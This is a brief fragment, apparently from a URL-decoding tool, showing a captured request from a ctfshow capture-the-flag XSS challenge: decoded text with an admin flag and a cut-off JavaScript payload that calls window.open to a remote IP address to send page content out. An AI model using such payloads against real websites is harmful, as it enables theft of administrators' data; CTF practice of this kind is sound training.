 Input
start: 325
end: 325
length: 0
length: 325
lines: 1
/%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%E6%AC%A2%E8%BF%8E%E4%BD%A0%EF%BC%8Cadmin%20ctfsh
ow%7Bddadc50e-623b-4c87-9e62-
5ce0ef674e2b%7D%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%E7%94%A8%E6%88%B7%E5%90%8D%E
5%AF%86%E7%A0%81admin******window.open('http://1.15.107.150:3296/'+document.querySelector('
HTTP/1.1
Output
time: 0ms
length: 179
lines: 1
/ 欢迎你，admin ctfshow{ddadc50e-623b-4c87-9e62-5ce0ef674e2b} 用户
名密码admin******window.open('http://1.15.107.150:3296/' document.querySelector(' HTTP/1.1